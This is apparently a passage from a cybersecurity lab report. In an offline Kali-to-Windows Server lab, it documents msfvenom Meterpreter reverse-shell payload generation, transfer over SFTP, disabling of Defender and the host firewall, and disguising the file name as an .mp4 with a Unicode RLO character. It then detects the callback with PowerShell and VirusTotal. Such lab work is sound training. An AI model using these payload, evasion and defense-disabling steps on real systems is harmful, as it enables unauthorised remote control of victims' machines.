(Reference: Figure 11 — Attacker ifconfig Telemetry)
- Payload Generation: A 64-bit Meterpreter reverse TCP payload was generated via msfvenom:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.64.129 LPORT=1122 -f exe -o payload.exe
File size: 262,656 bytes (256.5 KB).
(Reference: Figure 12 — Msfvenom Payload Generation)

Task 4 — Listener Configuration and Ingress Tool Transfer
- Step 1–2: Ingress Service Activation: OpenSSH service activated on Kali (systemctl enable --now ssh). Windows Server initiated an SFTP transfer via WinSCP over port 22.

(Reference: Figure 13 — OpenSSH Setup)
(Reference: Figure 14 — Service Start)
(Reference: Figure 15 — WinSCP Authentication)
- Step 3–4: Target Staging: payload.exe transferred directly into C:\Users\Administrator\Downloads.

(Reference: Figure 16 — Attacker Directory)
(Reference: Figure 17 — WinSCP Transfer Progress)(Reference: Figure 18 — Staged Artifact in Downloads)

Methodology Reconciliation Note: While some lab exercises utilize Apache2 coupled with public tunnels (e.g., Cloudflared), direct encrypted SFTP was implemented here to maintain strict network isolation within the offline lab segment, modeling ingress tool transfer under air-gapped test constraints.

Task 5 — Host Protection Disablement and File Masquerading
- Step 1: Initial Security Posture (Before): Microsoft Defender Real-Time Protection and all Firewall profiles (Domain, Private, Public) confirmed active. 
(Reference: Figure 19 — Defender Active Baseline)
(Reference: Figure 20 — Defender Protections Lowered)
- Step 2: Defensive Control Impairment (After): Real-time protection, Cloud-delivered protection, Automatic sample submission, Tamper Protection, and host firewalls were disabled. 
(Reference: Figure 21 — Firewall Active Baseline)(Reference: Figure 22 — Firewall Disabled on All Profiles)
- Step 3: Masquerading Validation (Unicode RLO): To demonstrate initial-access evasion techniques, a copy of the binary was disguised using the Right-to-Left Override character (U+202E), rendering payload[U+202E]3pm.mp4 to spoof a harmless media file. 
(Reference: Figure 23 — KCharSelect)
( Reference: Utility; Figure 24 — File Renaming;)

( Reference: Figure 25 — Spoofed Media Display Extension)

Task 6 — Execution, C2 Telemetry Validation, and Static Malware Analysis
Technical Methodology Note: While the masquerading technique was validated statically in Task 5, execution and detection telemetry were conducted using the primary staged executable (payload.exe) to isolate network callback metrics and process lineage from filename anomalies.

- Step 1: C2 Session Establishment: The Metasploit handler caught an interactive session: 192.168.64.129:1122 <-> 192.168.64.130:50158. (Reference: Figure 26 — Meterpreter Session Connection Log)
- Step 2: Host Telemetry Detection: Running defensive PowerShell cmdlets exposed the intrusion immediately:
Get-NetTCPConnection -State Established | Where-Object {$_.RemotePort -eq 1122}
Get-Process -Id 5204
Result: Established outbound socket to unknown host on port 1122 owned by PID 5204 (payload.exe) running out of the Downloads path.

(Reference: Figure 27 — Established TCP Connection Telemetry)
(Reference: Figure 28 — PID Resolution to Downloads)
- Step 3: Artifact Integrity Confirmation: SHA-256 computed on host: 22D04F38015DA265E6ED404491919B96024B0B5460C949B9DD1DBAE47CFBEF20. (Reference: Figure 29 — Host-Based Get-FileHash Execution)
- Step 4: Static Threat Intelligence Analysis: File hash analyzed via VirusTotal:
  - Detection Ratio: 47/71 engines identified the file as malicious.
  - Threat Signatures: Explicit identification of Meterpreter, Metasploit, and trojan.beacon/dump.
 (Reference: Figure 30 — VirusTotal Summary)
 Reference: Figure 31 — Vendor Signatures)
